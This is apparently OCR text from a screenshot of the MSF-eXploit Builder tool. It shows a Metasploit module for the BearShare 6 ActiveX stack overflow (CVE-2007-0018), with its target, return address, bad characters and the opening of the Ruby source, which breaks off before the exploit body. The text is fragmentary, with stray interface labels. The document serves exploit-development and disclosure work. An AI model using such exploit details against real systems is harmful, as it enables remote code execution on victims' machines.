 MSF-eXploit Builder - Jerome Athias : jerome.athias@free.fr
Module: C:\Program Files\Metasploit\Framework3\framework\modules\exploits\windows\browser\bearshare_setformatlikesample.rb ...
New Save Print Test
Name BearShare 6 ActiveX Control Buffer Overflow
Version $Revision: 4953 $ Date May 5 2007
Author(s) MC
Arch
OS win
Space Availab 800
Keywords
Min nops Max nops
Bad Chars "\x00\x09\x0a\x0d'\\"'PrepenEncoder'
PrepEncoder
Description This module exploits a stack overflow in the
NCTAudioFile2.Audio ActiveX Control provided by
BearShare 6.0.2.26789. By sending a overly long string
Targets Windows XP SP2 Pro English
Ret. address 0x7c81DC1C DLL
Opcode
Windows SP Type
Locale MULTI Ret. addres
REF
['CVE', '2007-0018' http://www.cve.mitre.org/cgi-bin/cvename.cgi?
['BID', '23892' ] http://www.securityfocus.com/bid/23892
FULL-DISCLOSURE http://lists.grok.org.uk/pipermail/full-disclosure/
MetaSploit http://www.metasploit.com/projects/Framework
Keys
ABC Arial 10 Noir B I U B
##
# $Id: bearshare_setformatlikesample.rb 4953 2007-05-21 20:51:13Z hdm $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/projects/Framework/
##
require 'msf/core'
module Msf
class Exploits::Windows::Browser::BearShare_SetFormatLikeSample < Msf::Exploit::Remote
include Exploit::Remote::HttpServer::HTML
def initialize(info = {})
super(update_info(info,
'Name' => 'BearShare 6 ActiveX Control Buffer Overflow',
'Description' => %q{
This module exploits a stack overflow in the NCTAudioFile2.Audio ActiveX
Control provided by BearShare 6.0.2.26789. By sending a overly long
string
to the "SetFormatLikeSample()" method, an attacker may be able to
execute arbitrary code.
},
'License' => MSF_LICENSE,
'Author' => [ 'MC' ],
'Version' => '$Revision: 4953 $',
'References' =>
[
[ 'CVE', '2007-0018' ],
[ 'BID', '23892' ],
[ 'URL', 'http://lists.grok.org.uk/pipermail/full-disclosure/2007-
Documentation http://metasploit.com/projects/Framework/msf3/developers_guide.pdf View